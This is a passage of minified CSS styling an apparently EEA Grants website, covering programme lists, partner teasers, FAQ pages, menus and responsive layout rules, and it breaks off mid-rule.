.field-group-metadata--view-mode-promoted .list[class*=list-field-] li:after{content:none}.wrapper-calls .node--type-call .field-group-metadata--view-mode-promoted .field__label{border-right:none!important;padding-right:0!important}.wrapper-section-02{background:#212127;color:#fff;position:relative}.wrapper-section-02:before{background:#212127;content:" ";height:100%;left:-100vw;margin:auto;position:absolute;right:-100vw;top:0;width:200vw;z-index:-1}.wrapper-section-02 p{color:#fff}.wrapper-section-02 .button.secondary{background:transparent;-webkit-box-shadow:inset 0 0 0 var(--button-br-width,0) #d6504c;box-shadow:inset 0 0 0 var(--button-br-width,0) #d6504c;color:#fff}.wrapper-section-02 .button.secondary:after{background:#d6504c}.wrapper-section-02 img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.wrapper-section-02,.wrapper-section-03{padding-block:var(--spacing-2xl);text-align:center}.wrapper-section-02 .layout.layout.layout,.wrapper-section-03 .layout.layout.layout{gap:var(--spacing-xl);margin-bottom:0}.wrapper-section-02 h3,.wrapper-section-03 h3{margin-block:var(--spacing-2xs) var(--spacing-m)}.item-field-programmes-list h4{margin-top:0}.list-field-programmes-list,.list-field-programmes-list .item-field-programmes-list,.list-field-programmes-list .item-field-programmes-list .storage{width:100%}.list-field-programmes-list.country-programmes--list li{padding-left:0!important;width:100%}.list-field-programmes-list .storage .storage,.list-field-programmes-list.country-programmes--list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:2px solid #cc241f;justify-content:space-between;padding-block:var(--spacing-xs);position:relative}.list-field-programmes-list .storage .storage:hover,.list-field-programmes-list.country-programmes--list li:hover{border-bottom:2px solid #24242b}.list-field-programmes-list .storage .storage a,.list-field-programmes-list.country-programmes--list li a{font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height)}.list-field-programmes-list .storage .storage a:before,.list-field-programmes-list.country-programmes--list li a:before{content:"";inset:0;position:absolute}.list-field-programmes-list .storage .storage a:focus-visible:before,.list-field-programmes-list.country-programmes--list li a:focus-visible:before{outline:4px solid #cc241f}.list-field-programmes-list .storage .storage a:hover,.list-field-programmes-list.country-programmes--list li a:hover{color:#cc241f}.list-field-programmes-list .storage .storage .field--name-field-link span,.list-field-programmes-list.country-programmes--list li .field--name-field-link span{font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height)}.list-field-programmes-list .storage .storage .field--name-field-link span:before,.list-field-programmes-list.country-programmes--list li .field--name-field-link span:before{border-bottom:2px solid #24242b;content:"";height:calc(100% + 2px);inset:0;position:absolute}.list-field-programmes-list li:after,.list-field-programmes-list li:before{display:none!important}.list-field-programmes-list .item-field-programmes-list+.item-field-programmes-list{margin-top:var(--spacing-l)}.field--name-field-country-programmes{margin-bottom:var(--spacing-l)}.field-group-support-availabe-funding--view-mode-full .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list{gap:var(--spacing-m);-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.field-group-support-availabe-funding--view-mode-full .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list .list-item{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.field-group-support-availabe-funding--view-mode-full .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list article.node--view-mode-teaser.node--view-mode-teaser.node--view-mode-teaser{border-bottom:1px solid #aaa}.field-group-contact--view-mode-full .field-group-contact-content--view-mode-full{--layout-min-column-width:40%;--layout-column-gap:var(--spacing-m)}.field-group-contact--view-mode-full .field__label,.field-group-contact--view-mode-full .link-title{font-family:Inter,sans-serif;font-size:var(--h5-font-size);font-weight:700;letter-spacing:0;line-height:var(--h5-line-height)}.field-group-contact--view-mode-full .field--name-field-phone .field__item,.field-group-contact--view-mode-full .link-url a,.field-group-contact--view-mode-full a{display:inline-block;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height);text-decoration:underline;text-decoration-color:var(--link-default-bg-color);text-decoration-thickness:2px}.field-group-contact--view-mode-full .field--name-field-phone .field__item:focus-visible,.field-group-contact--view-mode-full .link-url a:focus-visible,.field-group-contact--view-mode-full a:focus-visible{outline:2px solid var(--link-focus-bg-color)}.field-group-events--view-mode-full .list-field-events.list-field-events.list-field-events.list-field-events{display:grid;gap:var(--spacing-m);grid-template-columns:repeat(auto-fit,minmax(200px,1fr))}.field-group-events--view-mode-full .list-field-events.list-field-events.list-field-events.list-field-events .media--type-remote-image{margin-bottom:0}.field-group-events--view-mode-full .list-field-events.list-field-events.list-field-events.list-field-events .field--name-field-media-image img{max-width:100%;width:100%}.field-group-events--view-mode-full article.node--view-mode-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.field-group-events--view-mode-full article.node--view-mode-teaser.node--view-mode-teaser.node--view-mode-teaser{border-bottom:1px solid #aaa}.field-group-programmes--view-mode-full .area-programmes--list>li,.field-group-programmes--view-mode-full .list-field-programmes>li,.is-landing-archives .area-programmes--list>li,.is-landing-archives .list-field-programmes>li,.view-id-programmes_and_projects .area-programmes--list>li,.view-id-programmes_and_projects .list-field-programmes>li{border-bottom:1px solid #aaa;margin-bottom:0!important}.field-group-programmes--view-mode-full .area-programmes--list>li.list-item,.field-group-programmes--view-mode-full .list-field-programmes>li.list-item,.is-landing-archives .area-programmes--list>li.list-item,.is-landing-archives .list-field-programmes>li.list-item,.view-id-programmes_and_projects .area-programmes--list>li.list-item,.view-id-programmes_and_projects .list-field-programmes>li.list-item{padding-block:var(--spacing-l)}.field-group-programmes--view-mode-full .area-programmes--list>li:after,.field-group-programmes--view-mode-full .list-field-programmes>li:after,.is-landing-archives .area-programmes--list>li:after,.is-landing-archives .list-field-programmes>li:after,.view-id-programmes_and_projects .area-programmes--list>li:after,.view-id-programmes_and_projects .list-field-programmes>li:after{display:none}.field-group-programmes--view-mode-full h4,.is-landing-archives h4,.view-id-programmes_and_projects h4{margin-bottom:var(--spacing-xs);margin-top:0}.field-group-programmes--view-mode-full h4 a:hover,.is-landing-archives h4 a:hover,.view-id-programmes_and_projects h4 a:hover{color:#cc241f}.field-group-programmes--view-mode-full h4 a:before,.is-landing-archives h4 a:before,.view-id-programmes_and_projects h4 a:before{content:"";inset:0;position:absolute}.field-group-programmes--view-mode-full h4 a:hover:before,.is-landing-archives h4 a:hover:before,.view-id-programmes_and_projects h4 a:hover:before{border-bottom:2px solid #24242b}.field-group-programmes--view-mode-full h4 a:focus-visible:before,.is-landing-archives h4 a:focus-visible:before,.view-id-programmes_and_projects h4 a:focus-visible:before{outline:6px solid #cc241f}.field-group-programmes--view-mode-full p,.is-landing-archives p,.view-id-programmes_and_projects p{margin-bottom:0;margin-top:var(--spacing-xs)}.field-group-programmes--view-mode-full .list-field-countries .item-field-countries,.is-landing-archives .list-field-countries .item-field-countries,.view-id-programmes_and_projects .list-field-countries .item-field-countries{margin-bottom:0!important;width:auto}.field-group-programmes--view-mode-full .list-field-countries a,.is-landing-archives .list-field-countries a,.view-id-programmes_and_projects .list-field-countries a{color:#737373;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-line-height)}.field-group-programmes--view-mode-full .list-field-countries .list-item:not(:last-child),.is-landing-archives .list-field-countries .list-item:not(:last-child),.view-id-programmes_and_projects .list-field-countries .list-item:not(:last-child){border-right:1px solid #737373;margin-right:var(--spacing-2xs);padding-right:var(--spacing-2xs)}.field-group-programmes--view-mode-full .list-field-countries li:after,.is-landing-archives .list-field-countries li:after,.view-id-programmes_and_projects .list-field-countries li:after{display:none}.field-group-programmes--view-mode-full .list-field-countries .node--type-country,.is-landing-archives .list-field-countries .node--type-country,.view-id-programmes_and_projects .list-field-countries .node--type-country{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--spacing-xs);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.field-group-programmes--view-mode-full .list-field-countries .node--type-country img,.is-landing-archives .list-field-countries .node--type-country img,.view-id-programmes_and_projects .list-field-countries .node--type-country img{height:30px;width:40px}.field-group-programmes--view-mode-full .field-group-metadata--view-mode-compact_teaser,.field-group-programmes--view-mode-full .field-group-metadata--viewR-mode-compact_teaser,.is-landing-archives .field-group-metadata--view-mode-compact_teaser,.is-landing-archives .field-group-metadata--viewR-mode-compact_teaser,.view-id-programmes_and_projects .field-group-metadata--view-mode-compact_teaser,.view-id-programmes_and_projects .field-group-metadata--viewR-mode-compact_teaser{color:#737373;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:var(--spacing-xs)}.field-group-programmes--view-mode-full .field-group-metadata--view-mode-compact_teaser .field,.field-group-programmes--view-mode-full .field-group-metadata--viewR-mode-compact_teaser .field,.is-landing-archives .field-group-metadata--view-mode-compact_teaser .field,.is-landing-archives .field-group-metadata--viewR-mode-compact_teaser .field,.view-id-programmes_and_projects .field-group-metadata--view-mode-compact_teaser .field,.view-id-programmes_and_projects .field-group-metadata--viewR-mode-compact_teaser .field{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height)}.field-group-programmes--view-mode-full .field-group-metadata--view-mode-compact_teaser .field .field__label,.field-group-programmes--view-mode-full .field-group-metadata--viewR-mode-compact_teaser .field .field__label,.is-landing-archives .field-group-metadata--view-mode-compact_teaser .field .field__label,.is-landing-archives .field-group-metadata--viewR-mode-compact_teaser .field .field__label,.view-id-programmes_and_projects .field-group-metadata--view-mode-compact_teaser .field .field__label,.view-id-programmes_and_projects .field-group-metadata--viewR-mode-compact_teaser .field .field__label{font-weight:700;margin-right:var(--spacing-3xs)}.field-group-programmes--view-mode-full .field-group-metadata--view-mode-compact_teaser .field:not(:last-child),.field-group-programmes--view-mode-full .field-group-metadata--viewR-mode-compact_teaser .field:not(:last-child),.is-landing-archives .field-group-metadata--view-mode-compact_teaser .field:not(:last-child),.is-landing-archives .field-group-metadata--viewR-mode-compact_teaser .field:not(:last-child),.view-id-programmes_and_projects .field-group-metadata--view-mode-compact_teaser .field:not(:last-child),.view-id-programmes_and_projects .field-group-metadata--viewR-mode-compact_teaser .field:not(:last-child){border-right:1px solid #737373;margin-right:var(--spacing-2xs);padding-right:var(--spacing-2xs)}.field-group-programmes--view-mode-full .area-programmes--list li,.is-landing-archives .area-programmes--list li,.view-id-programmes_and_projects .area-programmes--list li{padding-bottom:var(--spacing-l);padding-left:0!important;padding-top:var(--spacing-l);width:100%}.is-landing-archives main .view-content,main .view-id-programmes_and_projects .view-content{margin-top:var(--spacing-xl)}.is-landing-archives main .view-content .views-row,main .view-id-programmes_and_projects .view-content .views-row{position:relative}.is-landing-archives main .view-content .views-row>article,main .view-id-programmes_and_projects .view-content .views-row>article{border-bottom:1px solid #aaa;padding:var(--spacing-l) 0}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list{grid-template-columns:repeat(auto-fit,minmax(250px,1fr));row-gap:1.5rem}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list img{max-width:100%}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list article.node--view-mode-teaser{-webkit-box-orient:vertical;-webkit-box-direction:normal;border-bottom:none;-ms-flex-direction:column;flex-direction:column;gap:var(--spacing-s);padding-block:0;padding-bottom:1.5rem}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list .field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser div:not(:last-of-type){border-right:none;margin-right:0;padding-right:0}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list .field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser .field-group-metadata-inner--view-mode-teaser{display:block;margin-right:var(--spacing-xs)!important}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list .field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser .field{border-right:none;margin-right:0;padding-right:0}.view-display-id-employee_index_list .teaser-view-mode--list.teaser-view-mode--list.teaser-view-mode--list .field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser.field-group-metadata--view-mode-teaser .field.field--name-field-job-description{font-weight:700}.node--type-partner.node--type-partner.node--type-partner img{width:254px}.node--type-partner.node--type-partner.node--type-partner h3{font-family:Inter,sans-serif;font-size:var(--h2-font-size);font-weight:700;letter-spacing:-.02em;line-height:var(--h2-line-height)}.node--type-partner.node--type-partner.node--type-partner .field--name-field-countries li{margin-bottom:0}.node--type-partner.node--type-partner.node--type-partner .teaser-body .field--name-field-website a{text-decoration:underline;text-decoration-color:var(--link-default-bg-color);text-decoration-thickness:2px}.node--type-partner.node--type-partner.node--type-partner .teaser-body .field--name-field-website a:focus-visible{outline:2px solid var(--link-focus-bg-color)}.node--type-partner.node--type-partner.node--type-partner .teaser-body h3 a:before{display:none}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser p,.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser ul{margin:0}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser .field__label{font-weight:700;margin-right:var(--spacing-3xs)}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser p{font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height)}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser .field--name-field-links .field__item{display:inline}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser .field--name-field-links .field__item:not(:last-child):after{content:",";margin-right:var(--spacing-3xs)}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser a{text-decoration:underline}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser a:not(:hover){text-decoration-color:var(--link-default-bg-color)}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser a:hover{text-decoration-color:var(--link-hover-bg-color)!important}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser .field--name-field-website a{word-break:break-all}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div{font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height)}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div:before{-ms-flex-negative:0;background:#cc241f;border-radius:50%;content:"";display:inline-block;flex-shrink:0;height:17px;margin-top:6px;margin-inline:var(--spacing-s);width:17px}.node--type-partner.node--type-partner.node--type-partner .field-group-description--view-mode-teaser>div:not(:last-child){margin-bottom:var(--spacing-s)}.alias-main-apply-for-funding-faq .node--type-faq .teaser-body,.alias-main-apply-funding-faq .node--type-faq .teaser-body,.is-landing-faqs .node--type-faq .teaser-body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.alias-main-apply-for-funding-faq li:not(:last-child) article.node--view-mode-teaser,.alias-main-apply-funding-faq li:not(:last-child) article.node--view-mode-teaser,.is-landing-faqs li:not(:last-child) article.node--view-mode-teaser{border-bottom:none}.view-display-id-faq_index_list details{margin-bottom:var(--spacing-m)}.view-display-id-faq_index_list ul.teaser-view-mode--list li:last-child summary:not(:hover):not(:focus-visible){border-bottom:none}.view-display-id-faq_index_list ul.teaser-view-mode--list li:last-child article{margin-bottom:0;margin-top:-2rem}.section-wrapper-numbers-text-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#24242b;-ms-flex-negative:0;flex-shrink:0;font-family:Inter,sans-serif;font-size:var(--h1-font-size);font-weight:700;letter-spacing:-.02em;line-height:var(--h1-line-height)}.section-wrapper-numbers-text-images .section-number{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;min-width:4rem;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section-wrapper-numbers-text-images:not(:last-child){margin-bottom:var(--spacing-m)}.section-wrapper-numbers-text-images .section-content{background:#f0f0f0}.section-wrapper-numbers-text-images .title--line-decoration{border-bottom:none}.section-wrapper-numbers-text-images .title--line-decoration:after,.section-wrapper-numbers-text-images .title--line-decoration:before{display:none}.section-wrapper-numbers-text-images .section-title{padding-left:var(--spacing-m);padding-right:var(--spacing-m);padding-top:var(--spacing-m)}.section-wrapper-numbers-text-images .section-title h2.title--line-decoration{border-bottom:none;margin:0;padding:0}.section-wrapper-numbers-text-images .section-title h2.title--line-decoration:after,.section-wrapper-numbers-text-images .section-title h2.title--line-decoration:before{display:none!important}.section-wrapper-numbers-text-images .field--name-field-media-image img,.section-wrapper-numbers-text-images .section-media img{width:100%}.section-wrapper-numbers-text-images .section-description{margin:var(--spacing-m);margin-top:0}.section-wrapper-numbers-text-images .section-description p{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height)}.toc-list-with-numbers .toc-list li{counter-increment:item;margin-top:-2px;position:relative}.toc-list-with-numbers .toc-list li:before{color:#fff;content:counter(item);font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;left:4px;letter-spacing:0;line-height:var(--body-line-height);margin-top:-.9rem;position:absolute;text-align:center;top:50%;width:2.813rem;z-index:2}.toc-list-with-numbers .toc-list li a{padding-left:var(--spacing-xl);position:relative}.toc-list-with-numbers .toc-list li a:after{background:#d4d4d4}.toc-list-with-numbers .toc-list li a:focus-visible{position:relative;z-index:1}.toc-list-with-numbers .toc-list li a:hover:before{background:#cc241f}.toc-list-with-numbers .toc-list li a:hover:after{background:#24242b}.toc-list-with-numbers .toc-list li a:focus-visible:after{background:transparent}.toc-list-with-numbers .toc-list li a:focus-visible:hover:after{background:#24242b}.toc-list-with-numbers .toc-list li a:before{background:#24242b;content:"";height:100%;left:0;position:absolute;top:0;width:2.813rem}.toc-list-with-numbers .toc-list li a:focus-visible:hover:before{background:#cc241f}.toc-list-with-numbers .toc-list li.js-enabled a:after{background:#cc241f}.toc-list-with-numbers .toc-list li.js-enabled a:hover:before{background:#24242b}.is-landing-faqs .teaser--body-view-mode-teaser{width:100%}.is-landing-faqs li:not(:last-child) article.node--view-mode-teaser{border:none;padding:0}.is-landing-faqs .field--type-viewsreference .view-content .item-list ul li:last-child article{border-bottom:none}.view-display-id-area_index_list main .node--view-mode-teaser img{height:var(--spacing-2xl);width:var(--spacing-2xl)!important}body:not(.is-group-homepage) .node--view-mode-full .node__content ul{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:0}body:not(.is-group-homepage) .node--view-mode-full .node__content ul li.list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:22.5625em){:root{--fluid-screen:100vw}}@media screen and (min-width:30.0625em){.layout{grid-template-columns:repeat(auto-fit,minmax(var(--layout-min-column-width),1fr))}}@media screen and (min-width:40.0625em){li article.node--view-mode-teaser{height:100%}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li a{margin-top:var(--spacing-2xs)}.layout.columns-2,.layout.columns-3,.layout.columns-4,.layout.columns-5{--layout-columns:2}}@media screen and (min-width:50.0625em){.region-breadcrumb{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.top-wrapper .region-heading{padding:0 0 var(--spacing-2xl) 0}.top-wrapper .region-heading h1.page-title{margin:0 auto;padding:0;text-align:center}.top-wrapper .region-heading .field-group-metadata--view-mode-heading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.top-wrapper .field--type-image img{margin:0 auto}.layout-footer{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:var(--page-gap)}.layout-footer .region-footer-first{grid-column:1/-1}.text-formatted .align-left{float:left;margin-bottom:var(--teaser-list-gap-small);margin-right:var(--teaser-list-gap-small);max-width:50%}.text-formatted .align-left.small{max-width:30%}.text-formatted .align-right{float:right;margin-bottom:var(--body-margin);margin-left:var(--section-gap);max-width:50%}article.node--view-mode-teaser{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes{grid-template-columns:1fr 1fr}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-programmes ul.list-field-promoted-programmes li a{min-height:13.75rem}}@media screen and (min-width:64em) and (max-width:85.375em){.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .views-element-container>.columns-2{grid-template-columns:50% 47%}.layout-wrapper.layout-wrapper-full.no-sidebar .wrapper-news .views-element-container>.columns-2 img{width:100%}}@media screen and (min-width:64.0625em){.layout-container>header{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;padding-block:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.layout-container>header:before{display:none}.layout-container>header .region-header-left{padding-block:var(--spacing-m)}.block-simple-search-form,.language-switcher-language-url,.mobile-menu-toggle{margin-top:0;position:static;-webkit-transform:none;transform:none}.mobile-menu-toggle{display:none}.language-switcher-language-url{margin-top:0;position:static;-webkit-transform:none;transform:none}.language-switcher-language-url a.language-selected{padding:3.6875rem var(--spacing-m)}.language-switcher-language-url a.language-selected:after{color:#fff;content:"\e909";font-family:fmo-icons;font-size:1rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.25s ease-out;transition:.25s ease-out}.language-switcher-language-url .languages-dropdown{border:1px solid transparent;height:100%}.language-switcher-language-url .languages-dropdown:has(.language-selected:hover){border:1px solid transparent}.language-switcher-language-url .languages-dropdown.is-open .language-selected:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul .is-active .language-link:hover{text-shadow:1.2px 0 0 #272727}.language-switcher-language-url .languages-dropdown.is-open .languages-dropdown-ul .language-link:hover{text-shadow:1.2px 0 0 #fff}.block-simple-search-form{padding:3.6875rem 0}.region-header-right{display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--spacing-l);-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.region-menu{background-color:#212127;display:block;padding-inline:var(--page-padding-lr);position:relative;z-index:2}.region-menu .menu-link--wrapper{height:100%;position:relative;z-index:5}.region-menu .menu-link--wrapper>span,.region-menu a{border:1px solid transparent;color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;height:100%;letter-spacing:0;line-height:var(--body-s-line-height);padding:var(--spacing-xs) var(--spacing-2xs);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.region-menu .menu-item--active-trail>.menu-link--wrapper>a,.region-menu .menu-item--active-trail>.menu-link--wrapper>span,.region-menu a.is-active{background-color:#fff;color:#24242b}.region-menu .menu-item--active-trail>.menu-link--wrapper>a:hover,.region-menu .menu-item--active-trail>.menu-link--wrapper>span:hover,.region-menu a.is-active:hover{background:#505055;border-left:1px solid #fff;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff}.region-menu .menu-item--active-trail>.menu-link--wrapper>a:hover+.js-toggle-menu,.region-menu .menu-item--active-trail>.menu-link--wrapper>span:hover+.js-toggle-menu,.region-menu a.is-active:hover+.js-toggle-menu{background:#505055}.region-menu .menu-item--active-trail>.menu-link--wrapper>a:hover+.js-toggle-menu:after,.region-menu .menu-item--active-trail>.menu-link--wrapper>span:hover+.js-toggle-menu:after,.region-menu a.is-active:hover+.js-toggle-menu:after{color:#fff}.region-menu .menu-item--active-trail>.menu-link--wrapper>a+.js-toggle-menu,.region-menu .menu-item--active-trail>.menu-link--wrapper>span+.js-toggle-menu,.region-menu a.is-active+.js-toggle-menu{background:#fff}.region-menu .menu-item--active-trail>.menu-link--wrapper>a+.js-toggle-menu:after,.region-menu .menu-item--active-trail>.menu-link--wrapper>span+.js-toggle-menu:after,.region-menu a.is-active+.js-toggle-menu:after{color:#24242b}.region-menu .menu-item--active-trail>.menu-link--wrapper>a+.js-toggle-menu:hover,.region-menu .menu-item--active-trail>.menu-link--wrapper>span+.js-toggle-menu:hover,.region-menu a.is-active+.js-toggle-menu:hover{background:#505055}.region-menu .menu-item--active-trail>.menu-link--wrapper>a+.js-toggle-menu:hover:after,.region-menu .menu-item--active-trail>.menu-link--wrapper>span+.js-toggle-menu:hover:after,.region-menu a.is-active+.js-toggle-menu:hover:after{color:#fff}.region-menu .menu-item--active-trail>.menu-link--wrapper>a+.js-toggle-menu[aria-expanded=true],.region-menu .menu-item--active-trail>.menu-link--wrapper>span+.js-toggle-menu[aria-expanded=true],.region-menu a.is-active+.js-toggle-menu[aria-expanded=true]{background:#505055}.region-menu .menu-item--active-trail>.menu-link--wrapper>a+.js-toggle-menu[aria-expanded=true]:after,.region-menu .menu-item--active-trail>.menu-link--wrapper>span+.js-toggle-menu[aria-expanded=true]:after,.region-menu a.is-active+.js-toggle-menu[aria-expanded=true]:after{color:#fff!important}.region-menu a{background:#212127}.region-menu a:hover{background:#505055;color:#fff}.region-menu a:hover+.js-toggle-menu:after{color:#fff}.region-menu a:focus-visible{outline:4px solid #d6504c}.region-menu .menu-item--expanded{position:relative}.region-menu .menu-item--expanded>.menu-link--wrapper>a,.region-menu .menu-item--expanded>.menu-link--wrapper>span{padding-right:35px}.region-menu .menu-item--expanded.js-active>.menu-link--wrapper>a,.region-menu .menu-item--expanded.js-active>.menu-link--wrapper>span{background-color:#505055;border:1px solid #fff;border-bottom:none;color:#fff}.region-menu .menu-item--expanded.js-active>.menu-link--wrapper .js-toggle-menu{background:#505055}.region-menu .menu-item--expanded.js-active>.menu-link--wrapper .js-toggle-menu:after{color:#fff;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.region-menu .menu-item--expanded.js-active .menu.submenu{background:#505055;border:1px solid #fff;display:block;min-width:100%;position:absolute;top:calc(100% - 2px);z-index:1}.region-menu .menu-item--expanded.js-active .menu.submenu .menu-link--wrapper:has(a.is-active){background:#fff}.region-menu .menu-item--expanded.js-active .menu.submenu .menu-link--wrapper:has(a.is-active) a{background:#fff;color:#1a1a1f}.region-menu .menu-item--expanded.js-active .menu.submenu a{background:#505055;font-weight:400;max-width:250px;padding:var(--spacing-s) var(--spacing-xs);width:-webkit-max-content;width:-moz-max-content;width:max-content}.region-menu .menu-item--expanded.js-active .menu.submenu a:focus,.region-menu .menu-item--expanded.js-active .menu.submenu a:hover{text-shadow:1.2px 0 0 #fff}.region-menu .menu-item--expanded.js-active .menu.submenu a.is-active:focus-visible,.region-menu .menu-item--expanded.js-active .menu.submenu a.is-active:hover{text-shadow:1.2px 0 0 #24242b}.region-menu .menu-item--expanded.js-active .menu.submenu a:focus-visible{margin:.4rem 0}.region-menu .js-toggle-menu{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;position:absolute;right:10px;top:1px;-webkit-transform:none;transform:none;width:25px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#212127;color:#fff;cursor:pointer;font-size:0}.region-menu .js-toggle-menu:after{color:#fff;content:"\e91f";font-family:fmo-icons;font-size:.7rem;line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.region-menu .js-toggle-menu:hover{background:#505055}.region-menu .js-toggle-menu:after{cursor:pointer;display:inline-block;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.25s ease-out;transition:.25s ease-out}.region-menu .js-toggle-menu:focus-visible{outline:4px solid #d6504c}.region-menu .menu{display:-webkit-box;display:-ms-flexbox;display:flex}.link-go-back,.region-menu .menu.submenu{display:none}.region-content-after.region-content-after h2.title--line-decoration:after{content:url(https://eeagrants.org/themes/custom/fmo/images/heading-grey.svg)}.text-formatted .media .file-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.text-formatted .media .file-wrapper .file-wrapper-right{margin-top:0}article.node--view-mode-teaser{gap:var(--spacing-l);padding:var(--spacing-l) 0}article.node--view-mode-teaser>div:first-child:has(.field--name-field-media-remote-image){-ms-flex-negative:0;flex-shrink:0}article.node--view-mode-teaser>div:first-child:has(.field--name-field-media-remote-image) img{width:100%}article.node--view-mode-teaser.node--type-area,article.node--view-mode-teaser.node--type-programme{height:100%}main form .group-filters--bottom,main form .group-filters--daterange-bottom{-webkit-column-gap:var(--spacing-m);-moz-column-gap:var(--spacing-m);column-gap:var(--spacing-m);display:-webkit-box;display:-ms-flexbox;display:flex}main form .group-filters--bottom .js-form-item input,main form .group-filters--daterange-bottom .js-form-item input{height:100%}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom ul,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top ul{border-bottom:1px solid #aaa;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom ul 